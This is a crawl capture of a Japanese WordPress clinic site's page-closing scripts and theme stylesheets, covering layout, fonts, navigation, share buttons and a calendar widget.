                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.seitaikobo.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
<script src="https://www.seitaikobo.com/wp-content/themes/medilabo-base/scripts/jquery.heightLine.js"></script>
<script src="https://www.seitaikobo.com/wp-content/themes/medilabo-base/scripts/bxslider/jquery.bxslider.min.js"></script>
<script src="https://www.seitaikobo.com/wp-content/themes/medilabo-base/scripts/mmenu/jquery.mmenu.min.js"></script>
<!-- <script src="https://www.seitaikobo.com/wp-content/themes/medilabo-child/scripts/my-utility.js"></script> -->
<script src="https://www.seitaikobo.com/wp-content/themes/medilabo-child/scripts/my-scripts.js"></script>
<link href="https://www.seitaikobo.com/wp-content/themes/medilabo-child/css/79ad3b57a7.css" media="all" rel="stylesheet">

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.seitaikobo.com/wp-content/themes/medilabo-base/lib/for-single-page/for-entry.css?ver=6.4.7
body_size: 1591
content:
@charset "utf-8";

/* = .entry-meta
-------------------------------------------------------------- */
#archive-main .entry-content > *:first-child {
	margin-top: 0;
}
#archive-main {
	width: 72%;
	text-align: left;
}
#archive-main .entry-title {
	margin-bottom: 10px;
	font-size: 3.0rem;
}
#archive-main .entry-meta {
	font-size: 1.4rem;
	font-weight: bold;
}

@media screen and (max-width: 640px) {
	#archive-main {
		float: none;
		width: 100%;
		margin-bottom: 35px;
	}
}
.entry-meta {

}
.entry-meta .entry-date {
	margin-right: 10px;
}

/* = Pagenavi
-------------------------------------------------------------- */
.wp-pagenavi {
	clear: both;
	padding-top: 4rem;
	text-align: center;
	font-weight: bold;
	font-size: 1.6rem;
}
.wp-pagenavi a, .wp-pagenavi span {
	border: 1px solid #000;
	border-radius: 5px;
	color: #000;
	display: inline-block;
	height: 2.5em;
	line-height: 2.5em;
	margin: 0 0.25em;
	text-align: center;
	vertical-align: middle;
	width: 2.5em;
}
.wp-pagenavi a:hover, .wp-pagenavi span {
	background: #000 none repeat scroll 0 0;
	color: #FFF;
	opacity: 1;
	text-decoration: none;
}
.wp-pagenavi .extend {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	border: medium none;
	color: #000;
	width: 1em;
}
.wp-pagenavi .extend::after {
	content: "…";
}
.wp-pagenavi .previouspostslink, .wp-pagenavi .nextpostslink {
	background: none;
	border: none;
	vertical-align: middle;
	width: 3.5em;
	text-align: center;
	font-weight: normal;
}
.wp-pagenavi .previouspostslink:hover, .wp-pagenavi .nextpostslink:hover {
	background: none;
	color: #000;
}

.result_count {
	margin-top: 15px;
	text-align: center;
	font-size: 1.4rem;
	color: #999;
}

/* = #nav-below
-------------------------------------------------------------- */
#nav-below {
	padding: 2.5rem 0;
	font-size: 1.4rem;
	border-top: 1px solid #ccc;
}
#nav-below .leftside,
#nav-below .rightside {
	width: 50%;
	box-sizing: border-box;
}
#nav-below .leftside {
	float: left;
}
#nav-below .rightside {
	float: right;
	border-left: 1px solid #ccc;
	text-align: right;
}
#nav-below h3 {
	font-size: 1.5rem;
	margin: 0 0 1rem 0;
}
#nav-below a {
	display: table;
	width: 100%;
}
#nav-below .imgbox {
	display: table-cell;
	vertical-align: middle;
	width: 74px;
	border-radius: 5px;
	border: 1px solid #ccc;
	overflow: hidden;box-sizing: border-box;
}
#nav-below a img {
	width: 100%;
}
#nav-below a h4 {
	display: table-cell;
	vertical-align: middle;
	padding: 0 1rem;
	font-weight: normal;
	line-height: 1.25;
	-webkit-font-smoothing: initial;
	-moz-osx-font-smoothing: unset;
}
#nav-below .first,
#nav-below .last {
	margin: 2.85rem 0;
}

@media screen and (max-width: 736px) {
	#nav-below {
		margin-bottom: 4rem;
	}
	#nav-below a h4 {
		font-size: 1.3rem;
	}
}

/* = .tag_list
-------------------------------------------------------------- */
.tag_list li {
	margin-right: 1.2em;
	font-size: 1.2rem;
}
.tag_list li a {
	font-size: 1.4rem;
}
.tag_list li a::before {
	content: "\f292";
	font-family: FontAwesome;
	font-size: 1em;
	font-weight: normal;
	margin-right: 0.3rem;
}

/* = #sns-buttons
-------------------------------------------------------------- */
#sns-buttons {
	margin: 3.0rem 0;
}
#sns-buttons h3 {
	margin-bottom: 15px;
}
#sns-buttons ul {
	text-align: center;
	white-space: nowrap;
}
#sns-buttons li {
	width: 19%;
	margin-right: 1.25%;
}
#sns-buttons li:nth-child(5),
#sns-buttons li:last-child {
	margin-right: 0 !important;
}

#sns-buttons li a {
	display: block;
	color: #FFF;
	background: #55acee;
	padding: 1.1rem 0 0.9rem;
	border-radius: 5px;
	border-bottom: 2px solid #4198da;
}
#sns-buttons li a:hover {
	text-decoration: none;
	border-bottom: 0!important;
	margin-top: 2px;
}
#sns-buttons li a i {
	display: inline-block;
	vertical-align: middle;
	font-size: 2.4rem;
	font-weight: normal;
	margin-right: 0.4rem;
}
#sns-buttons li a span.social-count {
	display: inline-block;
	vertical-align: middle;
	font-size: 1.5rem;
}
#sns-buttons li a span.social-count i {
	font-size: 1.5rem;
}
#sns-buttons li.facebook-balloon-btn a {
	background: #4863ae;
	border-bottom: 2px solid #344f9a;
}
#sns-buttons li.facebook-balloon-btn a i {
	margin-right: 0;
}
#sns-buttons li.googleplus-balloon-btn a {
	background: #db4437;
	border-bottom: 2px solid #ca3326;
}
#sns-buttons li.googleplus-balloon-btn a i {
	font-weight: bold;
}
#sns-buttons li.hatena-balloon-btn a {
	background: #008fde;
	border-bottom: 2px solid #007bca;
}
#sns-buttons li.pocket-balloon-btn a {
	background: #ed4056;
	border-bottom: 2px solid #d92c42;
}
#sns-buttons li.line-balloon-btn a {
	background: #03C302;
	border-bottom: 2px solid #00a800;
}

#sns-buttons.sns-buttons-pc-bottom {
	margin: 0;
	padding: 2rem 0 4rem;
}
#sns-buttons.sns-buttons-pc-bottom li {
	width: 49%;
	margin-right: 2%;
}
	#sns-buttons.sns-buttons-pc-bottom li a {
		padding: 1.8rem 0 1.6rem;
		line-height: 1.65;
	}

@media screen and (max-width: 640px) {
	#sns-buttons li {
		width: 23.9%;
		margin-right: 1.4%;
	}
	#sns-buttons li.sp {
		display: inline-block!important;
	}
	#sns-buttons.sns-buttons-pc-bottom li {
		font-size: 1.4rem;
	}
}

/* = Sidebar
-------------------------------------------------------------- */
#sidebar {
	width: 25%;
	margin-top: -4rem;
}
#side-profile .side-profile-txt {
	margin: 1em 0;
	font-size: 1.4rem;
	line-height: 1.55;
}
.side-title {
	margin: 4rem 0 2rem;
	padding-bottom: 10px;
	position: relative;
	border-bottom: 3px solid;
	font-size: 1.8rem;
	line-height: 1.25;
}

@media screen and (max-width: 640px) {
	#sidebar {
		float: none;
		width: 100%;
		margin-top: 0;
	}
}

/* = .wpp-list
-------------------------------------------------------------- */
ul.wpp-list {
	margin: 0;
	padding: 0;
	list-style: none;
}
ul.wpp-list a {
	display: table;
	table-layout: fixed;
	width: 100%;
	margin: 1rem 0;
	border-radius: 5px;
	overflow: hidden;
}
ul.wpp-list a .imgbox {
	display: table-cell;
	width: 74px;
	position: relative;
	z-index: 2;
	overflow: hidden;
	border-radius: 5px;
}
ul.wpp-list a img {
	width: 100%;
	height: auto;
	border-radius: 5px;
	box-sizing: border-box;
	border: 1px solid #ccc;
}
ul.wpp-list a .cont {
	display: table-cell;;
	vertical-align: middle;
	padding-left: 1.2rem;
}
ul.wpp-list a h3 {
	font-weight: normal;
	font-size: 1.4rem;
	-webkit-font-smoothing: initial;
	-moz-osx-font-smoothing: unset;
	margin: 0;
	min-height: 2.5em;
}
ul.wpp-list li {
	display: block;
}
ul.wpp-list li small {
	margin-top: 0.5rem;
	margin-left: 1.5rem;
	float: right;
}

.yarpp-related ul.wpp-list a h3 {
	font-size: 1.6rem;
}

@media screen and (max-width: 736px) {
	ul.wpp-list a h3 {
		margin-bottom: 0.5rem;
		font-size: 1.6rem;
		font-weight: bold;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.seitaikobo.com/wp-content/themes/medilabo-base/scripts/bxslider/for-jquery.bxslider.css
body_size: 31
content:
/* = for bxslider
-------------------------------------------------------------- */
.bx-wrapper .bx-viewport {
  box-shadow: none;
  border: none;
  left: 0;
  background: none;
}
.bx-wrapper .bx-viewport ul {
	height: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://www.seitaikobo.com/wp-content/themes/medilabo-base/css/common.css
body_size: 2381
content:
/* = Bugfix For Android
-------------------------------------------------------------- */
* {
	/*background-image: url("[data-uri]");*/
	max-height: 999999px;
}

/* = Fonts
-------------------------------------------------------------- */
@font-face {
	font-family: 'Noto Sans Japanese';
	font-style: normal;
	font-weight: 100;
	src: url('../../CustomizeBase/font/NotoSansCJKjp-Thin.eot'); /* IE9 Compat Modes */
	src: url('../../CustomizeBase/font/NotoSansCJKjp-Thin.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
	url('../../CustomizeBase/font/NotoSansCJKjp-Thin.woff') format('woff'), /* Modern Browsers */
	url('../../CustomizeBase/font/NotoSansCJKjp-Thin.ttf')  format('truetype'); /* Safari, Android, iOS */
}

@font-face {
	font-family: 'Noto Sans Japanese';
	font-style: normal;
	font-weight: 200;
	src: url('../../CustomizeBase/font/NotoSansCJKjp-Light.eot');
	src: url('../../CustomizeBase/font/NotoSansCJKjp-Light.eot?#iefix') format('embedded-opentype'),
	url('../../CustomizeBase/font/NotoSansCJKjp-Light.woff') format('woff'),
	url('../../CustomizeBase/font/NotoSansCJKjp-Light.ttf')  format('truetype');
}
@font-face {
	font-family: 'Noto Sans Japanese';
	font-style: normal;
	font-weight: 300;
	src: url('../../CustomizeBase/font/NotoSansCJKjp-DemiLight.eot');
	src: url('../../CustomizeBase/font/NotoSansCJKjp-DemiLight.eot?#iefix') format('embedded-opentype'),
	url('../../CustomizeBase/font/NotoSansCJKjp-DemiLight.woff') format('woff'),
	url('../../CustomizeBase/font/NotoSansCJKjp-DemiLight.ttf')  format('truetype');
}
@font-face {
	font-family: 'Noto Sans Japanese';
	font-style: normal;
	font-weight: 400;
	src: url('../../CustomizeBase/font/NotoSansCJKjp-Regular.eot');
	src: url('../../CustomizeBase/font/NotoSansCJKjp-Regular.eot?#iefix') format('embedded-opentype'),
	url('../../CustomizeBase/font/NotoSansCJKjp-Regular.woff') format('woff'),
	url('../../CustomizeBase/font/NotoSansCJKjp-Regular.ttf')  format('truetype');
}
@font-face {
	font-family: 'Noto Sans Japanese';
	font-style: normal;
	font-weight: 500;
	src: url('../../CustomizeBase/font/NotoSansCJKjp-Medium.eot');
	src: url('../../CustomizeBase/font/NotoSansCJKjp-Medium.eot?#iefix') format('embedded-opentype'),
	url('../../CustomizeBase/font/NotoSansCJKjp-Medium.woff') format('woff'),
	url('../../CustomizeBase/font/NotoSansCJKjp-Medium.ttf')  format('truetype');
}
@font-face {
	font-family: 'Noto Sans Japanese';
	font-style: normal;
	font-weight: 700;
	src: url('../../CustomizeBase/font/NotoSansCJKjp-Bold.eot');
	src: url('../../CustomizeBase/font/NotoSansCJKjp-Bold.eot?#iefix') format('embedded-opentype'),
	url('../../CustomizeBase/font/NotoSansCJKjp-Bold.woff') format('woff'),
	url('../../CustomizeBase/font/NotoSansCJKjp-Bold.ttf')  format('truetype');
}
@font-face {
	font-family: 'Noto Sans Japanese';
	font-style: normal;
	font-weight: 900;
	src: url('../../CustomizeBase/font/NotoSansCJKjp-Black.eot');
	src: url('../../CustomizeBase/font/NotoSansCJKjp-Black.eot?#iefix') format('embedded-opentype'),
	url('../../CustomizeBase/font/NotoSansCJKjp-Black.woff') format('woff'),
	url('../../CustomizeBase/font/NotoSansCJKjp-Black.ttf')  format('truetype');
}
.noto {
	font-family: "Noto Sans Japanese","ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif;
	letter-spacing: -0.02em;
	display: inline-block;
	padding: 0.4em 0 0\0;
}
.noto::after {
	content: "";
	font-family: sans-serif;
}
.gothic {
	font-family: Arial, Roboto, "Droid Sans", "游ゴシック", YuGothic, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif;
}
.serif {
	font-family: "Times New Roman", "游明朝", YuMincho, "ヒラギノ明朝 ProN W3", "Hiragino Mincho ProN", "メイリオ", Meiryo, serif;
}
b,
strong {
	font-weight: bold;
}

/* = Text
-------------------------------------------------------------- */
h1,h2,h3,h4,h5,h6 {
	margin: 0;
	line-height: 1.25;
}
.no-margin {
	margin-bottom: 0 !important;
}
.no-padding {
	padding-bottom: 0 !important;
}
.no-border {
	border: none !important;
}

/* = Anchor
-------------------------------------------------------------- */
a:focus {
	outline:none;
}
a:link,
a:visited {
	color: #3a3a3a;
	text-decoration: none;
}
a[href]:active,
a[href]:hover {
	opacity: 0.5;
	filter: alpha(opacity=50);
	-ms-filter: "alpha(opacity=50)";
	-khtml-opacity: 0.5;
	-moz-opacity: 0.5;
}
.no-opacity {
	opacity: 1 !important;
}

/* = Form
-------------------------------------------------------------- */
input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="number"],
textarea {
	background: #f9f9f9;
	border: 1px solid #ccc;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	padding: 0.2em 0.5em;
}

/* = Table
-------------------------------------------------------------- */
table {
	border-collapse: separate;
	border-spacing: 0;
	empty-cells: show;
	border-top: 1px solid #ddd;
	border-right: none;
	border-bottom: none;
	border-left: 1px solid #ddd;
	width: 100%;
}
th
td {
	padding: 1rem;
	border-top:none;
	border-right:1px solid #ddd;
	border-bottom:1px solid #ddd;
	border-left:none;
}
th {
	background: #efefef;
}

/* = List
-------------------------------------------------------------- */
ul,
ol {
	margin: 0;
	padding: 0;
	list-style: none;
}

/* = Common class
-------------------------------------------------------------- */
.floatbox {
	overflow: hidden;
}
.floatlist {
	list-style: none;
	overflow: hidden;
	margin: 0;
	padding: 0;
	font-size: 0;
}
.floatlist > li {
	display: inline-block;
	vertical-align: top;
	font-size: 1.6rem;
}
.imgbox {
	line-height: 0;
}

/* = Position
-------------------------------------------------------------- */
.relative {
	position: relative;
}
.absolute {
	position: absolute;
}

/* = Float
-------------------------------------------------------------- */
.left {
	float: left;
}
.right {
	float: right;
}
.clear {
	clear: both;
}
.clearfix {
	min-height: 1px;
}
.clearfix::after {
	clear: both;
	content: ".";
	display: block;
	font-size: 0;
	height: 0;
	visibility: hidden;
}

@media screen and (max-width: 640px) {
	.left,
	.right {
		float: none;
	}
}

/* = Display
-------------------------------------------------------------- */
.table {
	display: table;
	width: 100%;
}
.cell {
	display: table-cell;
	vertical-align: middle;
}
.ib {
	display: inline-block;
	vertical-align: middle;
}
.none {
	display: none;
}

@media screen and (min-width: 641px) {
	.only-pc {
		display: block !important;
	}
	.only-pc.ib {
		display: inline-block !important;
	}
	.only-pc.table {
		display: table !important;
	}
	.only-pc.cell {
		display: table-cell !important;
	}
	.only-sp {
		display: none !important;
	}
}

@media screen and (max-width: 640px) {
	.only-pc {
		display: none !important;
	}
	.only-sp {
		display: block !important;
	}
	.only-sp.ib {
		display: inline-block !important;
	}
	.only-sp.table {
		display: table !important;
	}
	.only-sp.cell {
		display: table-cell !important;
	}
}

/* = Align
-------------------------------------------------------------- */
.align-left {
	text-align: left;
}
.align-right {
	text-align: right;
}
.align-center {
	text-align: center;
}
.align-top {
	vertical-align: top;
}
.align-middle {
	vertical-align: middle;
}
.align-bottom {
	vertical-align: bottom;
}


/* = Etc
-------------------------------------------------------------- */
img,
iframe {
	max-width: 100%;
	vertical-align: bottom;
}
.img-box {
	line-height: 1;
}
.bold {
	font-weight: bold;
}
.embed {
	color: #ff0000;
}
.none {
	display: none;
}
.with-arrow {
	position: relative;
}
.with-arrow:before {
	content: "";
	position: absolute;
	top: -3px;
	right: 22px;
	bottom: 0;
	width: 6px;
	height: 6px;
	margin: auto;
	border-top: 2px solid #fff;
	border-right: 2px solid #fff;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}
.with-arrow.with-arrow-body:after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	right: 12px;
	width: 15px;
	height: 2px;
	margin: auto;
	background: #000;
	z-index: 1;
}
.with-delta {
	position: relative;
}
.with-delta:before {
	content: "";
	position: absolute;
	top: 0;
	right: 10px;
	bottom: 0;
	width: 0;
	height: 0;
	margin: auto;
	border: 6px solid transparent;
	border-left: 8px solid #000;
}

/*===============================================================
	Column
===============================================================*/
@media screen and (min-width: 641px) {
	.col-pc-1,
	.col-pc-2,
	.col-pc-3,
	.col-pc-4,
	.col-pc-5,
	.col-pc-6 {
		display: flex;
		flex-wrap: wrap;
		margin-left: -1.5rem;
		margin-right: -1.5rem;
	}
	.col-pc-1 > *,
	.col-pc-2 > *,
	.col-pc-3 > *,
	.col-pc-4 > *,
	.col-pc-5 > *,
	.col-pc-6 > * {
		margin-bottom: 3.0rem;
		padding: 0 1.5rem;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		vertical-align: top;
	}
	.col-pc-1 > * {
		width: 100%;
	}
	.col-pc-2 > * {
		width: 50%;
	}
	.col-pc-3 > * {
		width: 33.33%;
	}
	.col-pc-4 > * {
		width: 25%;
	}
	.col-pc-5 > * {
		width: 20%;
	}
	.col-pc-6 > * {
		width: 16.6%;
	}
}

@media screen and (max-width: 640px) {
	.col-pc-1,
	.col-pc-2,
	.col-pc-3,
	.col-pc-4,
	.col-pc-5,
	.col-pc-6 {
		display: flex;
		flex-wrap: wrap;
		margin-left: -10px;
		margin-right: -10px;
	}
	.col-sp-1 > *,
	.col-sp-2 > *,
	.col-sp-3 > *,
	.col-sp-4 > *,
	.col-sp-5 > *,
	.col-sp-6 > * {
		margin-bottom: 20px;
		padding: 0 10px;
		box-sizing: border-box;
		vertical-align: top;
	}
	.col-sp-1 > *:last-child,
	.col-sp-2 > *:last-child,
	.col-sp-3 > *:last-child,
	.col-sp-4 > *:last-child,
	.col-sp-5 > *:last-child,
	.col-sp-6 > *:last-child {
		margin-bottom: 0;
	}
	.col-sp-1 > * {
		display: block;
		width: 100%;
	}
	.col-sp-2 > * {
		width: 50%;
	}
	.col-sp-3 > * {
		width: 33.33%;
	}
	.col-sp-4 > * {
		width: 25%;
	}
	.col-sp-5 > * {
		width: 20%;
	}
	.col-sp-6 > * {
		width: 16.6%;
	}
}

/*===============================================================
	mmenu
===============================================================*/
#mmenu-btn {
	position: relative;
	width: 36px;
	margin-right: 0;
	margin-left: auto;
	padding: 16px 0;
}
#mmenu-btn a {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	margin: auto;
}
#mmenu-btn span {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	margin: auto;
	/*height: 2px;*/
	background-color: #483a2a;
	border-radius: 4px;
}
#mmenu-btn span:nth-child(1) {
	/*top: -20px;*/
}
#mmenu-btn span:nth-child(3) {
	bottom: -20px;
}
#mmenu-btn.active span:nth-child(1) {
	-webkit-transform: translateY(8px) rotate(-45deg);
	transform: translateY(8px) rotate(-45deg);
}
#mmenu-btn.active span:nth-child(2) {
	opacity: 0;
}
#mmenu-btn.active span:nth-child(3) {
	-webkit-transform: translateY(-8px) rotate(45deg);
	transform: translateY(-8px) rotate(45deg);
}

@media screen and (min-width: 641px) {
	#mmenu-btn {
		display: none;
	}
}
@media screen and (max-width: 640px) {
	#mmenu-btn {
		display: block;
		float: right;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.seitaikobo.com/wp-content/themes/medilabo-base/css/base.css
body_size: 2251
content:
@charset "utf-8";

/*===============================================================
	Init
===============================================================*/

/* = Layout
-------------------------------------------------------------- */
html {
	font-size: 62.5%;
}
body,
input,
textarea {
	font-size: 1.6rem;
	font-weight: 500;
	line-height: 1.88;
	font-family: Arial, Roboto, "Droid Sans", "Yu Gothic", YuGothic, "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "メイリオ", Meiryo, sans-serif;
	color: #222;
	background-color: #fff;
}
#wrapper {
	min-width: 1000px;
	overflow: hidden;
}
.content-width {
	max-width: 1000px;
	margin: 0 auto;
	box-sizing: border-box;
}

@media screen and (max-width: 640px) {
	#wrapper {
		min-width: 480px;
	}
	.content-width {
		max-width: 480px !important;
		padding-left: 3%;
		padding-right: 3%;
	}
}

/* = Background
-------------------------------------------------------------- */
.bg-1 { /* for contact */
	background: #ccc !important;
}
.bg-2 { /* for general-1 */
	background: #eee !important;
}
.bg-3 { /* for general-2 */
	background: #999 !important;
}


/*===============================================================
	Header
===============================================================*/

/* = #header
-------------------------------------------------------------- */
#header {
	border-top: 4px solid #483a2a;
	border-bottom: 1px solid #f7f5ee;
}

/* = #header-content
-------------------------------------------------------------- */
#header-content {
	position: relative;
	padding-top: 15px;
	padding-bottom: 15px;
}

/* = #header-contact
-------------------------------------------------------------- */
#header-contact {
	margin-top: 8px;
}

@media screen and (max-width: 640px) {
	#header-contact {
		float: right;
		margin-top: 35px;
	}
	#header-contact .table {
		display: block;
		font-size: 0;
	}
	#header-contact .tel a span,
	#header-contact .biz-hour {
		display: none;
	}
	#header-contact .tel,
	#header-contact .contact {
		display: inline-block;
	}
	#header-contact .tel i {
		margin-right: 0;
		font-size: 3.8rem;
	}
	#header-contact .contact a {
		width: auto;
		padding: 0;
		padding-right: 7px;
		padding-bottom: 2px;
		background: transparent;
		font-size: 3.5rem;
	}
	#header-contact .with-arrow:before {
		content: none;
	}
}

/* = #site-title
-------------------------------------------------------------- */
#site-title {
	margin: 0;
}

@media screen and (max-width: 640px) {
	#site-title {
		width: 50%;
	}
}


/*===============================================================
	Global Navigation
===============================================================*/

/* = #gnav
-------------------------------------------------------------- */
#gnav {
	background: #fff;
}
#gnav li {
	position: relative;
	padding: 15px 0;
}
#gnav li.current:after,
#gnav li:hover:after {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 50px;
	height: 50px;
	margin: auto;
	background: #eee;
	border-radius: 50%;
	z-index: 0;
}
#gnav li a {
	position: relative;
	display: block;
	line-height: 1.25;
	z-index: 1;
}
#gnav li .lang-ja {
	font-weight: bold;
}
#gnav li .lang-en {
	font-size: 1.0rem;
}

@media screen and (max-width: 640px) {
	#gnav {
		display: none;
	}
}

/* = #mmenu-btn
-------------------------------------------------------------- */
#mmenu-btn {
	margin-top: 35px;
}

/* = #sp-menu
-------------------------------------------------------------- */
#sp-menu,
#sp-menu .mm-title {
	background: #483a2a;
	color: #fff;
}
#sp-menu .mm-panel.mm-hasnavbar .mm-navbar,
#sp-menu .mm-listview>li:not(.mm-divider):after {
	border-bottom: 1px solid #fff;
	left: 0;
}
#sp-menu .mm-listview {
	font-size: 1.8rem;
	line-height: 1.88;
}

@media screen and (min-width: 641px) {
	#sp-menu {
		display: none;
	}
}

/* = bxSlider
-------------------------------------------------------------- */


/*===============================================================
	Breadcrumbs
===============================================================*/
.breadcrumbs {
	padding: 8px 0;
	background: #ccc;
	font-size: 1.2rem;
}
.breadcrumbs,
.breadcrumbs a,
.breadcrumbs span {
	color: #fff;
}


/*===============================================================
	Base Classes
===============================================================*/

/* = Addition
-------------------------------------------------------------- */
/* .with-rounded */
.with-rounded {
	border-radius: 3px;
}

/* .with-marker */
.with-marker {
	background: linear-gradient(transparent 50%, rgba(248,189,0,.8) 50%);
}

/* = .simple-list
-------------------------------------------------------------- */
.simple-list {
	text-align: left;
}
.simple-list > li {
	position: relative;
	padding-left: 20px;
}
.simple-list > li:before {
	position: absolute;
	content: '';
	top: 8px;
	left: 0;
	width: 14px;
	height: 14px;
	margin: auto;
	background: #ccc;
	border-radius: 50%;
}

/* = .simple-check-list
-------------------------------------------------------------- */
.simple-check-list {
	padding-left: 140px;
}
.simple-check-list li {
	position: relative;
	padding-left: 20px;
}
.simple-check-list li:before {
	position: absolute;
	display: block;
	content: '';
	top: 45%;
	left: 0;
	width: 5px;
	height: 10px;
	border: solid 3px #eddb62;
	border-left: 0;
	border-top: 0;
	transform: translateY(-50%) rotate(45deg);
}

@media screen and (max-width: 640px) {
	.simple-check-list {
		padding-left: 0;
	}
	.simple-check-list li:before {
		top: 0.8em;
	}
}

/* = .plane-head
-------------------------------------------------------------- */
.plane-head {
	margin-bottom: 40px;
	padding: 10px;
	background: #f0eddf;
	border-radius: 5px;
	color: #859648;
	font-weight: bold;
	text-align: center;
}

@media screen and (max-width: 640px) {
	.plane-head {
		margin-bottom: 20px;
	}
}

/* = .plane-table
-------------------------------------------------------------- */
.plane-table {
	margin-bottom: 70px;
	border: none;
	text-align: left;
}
.plane-table th,
.plane-table td {
	padding: 15px;
	border-bottom: 1px solid #ccc;
	box-sizing: border-box;
	vertical-align: top;
}
.plane-table tr:first-child th,
.plane-table tr:first-child td {
	border-top: 1px solid #ccc;
}
.plane-table th {
	width: 160px;
	background: #f5f6ee;
}
.plane-table td {
	padding-left: 35px;
}

@media screen and (max-width: 640px) {
	.plane-table,
	.plane-table tbody,
	.plane-table tr,
	.plane-table th,
	.plane-table td {
		display: block;
		width: 100%;
	}
	.plane-table {
		margin-bottom: 20px;
		padding: 0;
	}
	.plane-table th {
		border-bottom: none;
	}
	.plane-table td {
		padding-left: 15px;
	}
}

/* = .sec-box
-------------------------------------------------------------- */
.sec-box {
	position: relative;
	padding-top: 65px;
	padding-bottom: 80px;
}

@media screen and (max-width: 640px) {
	.sec-box {
		padding-top: 30px;
		padding-bottom: 50px;
	}
}

/* = .btn
-------------------------------------------------------------- */
.btn {
	margin-top: 45px;
}
.btn a {
	display: inline-block;
	width: 340px;
	padding: 10px;
	background: #483a2a;
	color: #fff;
	border-radius: 30px;
	font-size: 2.0rem;
	font-weight: bold;
	text-align: center;
	box-sizing: border-box;
}
.btn.btn-sml {
	margin-top: 0;
	margin-bottom: 20px;
}
.btn.btn-sml a {
	width: 100%;
	padding: 4px;
	font-size: 1.4rem;
}
.btn.btn-contact {
	width: 155px;
}
.btn.btn-contact a {
	width: 100%;
	padding: 0;
	background: #edb162;
	color: #483a2a;
	font-size: 1.4rem;
}
.btn.btn-sml.btn-contact a:before {
	top: 0;
	width: 5px;
	height: 5px;
	right: 12px;
	border-top: 1px solid #483a2a;
	border-right: 1px solid #483a2a;
}

@media screen and (max-width: 640px) {
	.btn {
		margin-top: 25px;
		text-align: center;
	}
	.btn.btn-contact {
		margin: 1em auto;
	}
	.btn-contact .btn {
		margin: 12px auto 20px;
	}
}


/*===============================================================
	Title
===============================================================*/

/* = .title-box
-------------------------------------------------------------- */
.title-box {
	margin-bottom: 20px;
}

/* = .sec-title
-------------------------------------------------------------- */
.sec-title {
	position: relative;
	padding: 15px 0 20px;
	font-size: 2.8rem;
	text-align: center;
	line-height: 1;
}
.sec-title.prop-deco::before {
	content: '';
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 6px;
	margin: auto;
	background: url('./images/c_deco_sec-title.png') no-repeat scroll top center;
}

/* = .sec-caption
-------------------------------------------------------------- */
.sec-caption {
	position: relative;
	margin: 0 0 55px;
	padding-top: 15px;
	font-size: 1.4rem;
	font-weight: normal;
	text-align: center;
	line-height: 1;
}
.sec-caption::before {
	content: '';
	position: absolute;
	top: -5px;
	left: 0;
	right: 0;
	height: 6px;
	margin: auto;
	background: url('./images/c_deco_sec-title.png') no-repeat scroll top center;
}

/* = .page-title
-------------------------------------------------------------- */


/*===============================================================
	Footer
===============================================================*/

/* = #footer-content
-------------------------------------------------------------- */
#footer-content {
	padding-top: 30px;
	padding-bottom: 30px;
}

/* = #copyright
-------------------------------------------------------------- */
#copyright {
	position: relative;
	padding: 0.8em 0;
	background: #ccc;
	text-align: center;
	z-index: 1;
}


/*===============================================================
	As You Like...
===============================================================*/
/* = #biz_calendar
-------------------------------------------------------------- */
#biz_calendar table.bizcal {
	margin: 0;
	border: none;
}
#biz_calendar table.bizcal .holiday:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 22px;
	height: 22px;
	margin: auto;
	background: #e2c04a;
	border-radius: 50%;
	z-index: 0;
}
#biz_calendar table.bizcal td {
	position: relative;
}
#biz_calendar table.bizcal td span {
	position: relative;
	color: #483a2a;
	z-index: 1;
}
#biz_calendar table.bizcal tr td:first-child span {
	color: #ff1515;
}
#biz_calendar table.bizcal .today {
	font-weight: normal;
	text-decoration: none;
}
#biz_calendar table.bizcal .holiday {
	background: none;
	color: #222;
}
#biz_calendar table tr:nth-child(2) th {
	background: none;
	border-top: 1px solid #483a2a;
	border-bottom: 1px solid #483a2a;
	font-weight: normal;
}
#biz_calendar table.bizcal .calmonth {
	text-align: center;
}
#biz_calendar table.bizcal .calmonth span {
	color: #483a2a !important;
}
#biz_calendar table .calbtn {
	/*display: none;*/
}
#biz_calendar p {
	margin-top: 10px;
}
#biz_calendar p span.boxholiday {
	display: inline-block;
	width: 14px;
	height: 14px;
	margin-right: 4px;
	margin-bottom: 3px;
	padding: 0;
	background: #e2c04a;
	border-radius: 50%;
	vertical-align: middle;
}

--- FILE ---
content_type: text/css
request_url: https://www.seitaikobo.com/wp-content/themes/medilabo-base/scripts/mmenu/for-jquery.mmenu.css
body_size: 569
content:
.mm-menu{
	color: #555;
	background:rgba(247, 247, 247, 1);
	border-color:rgba(80, 80, 80, 0.3);
}
.mm-menu .mm-navbar a,
.mm-menu .mm-navbar>* {
	color: #555;
}
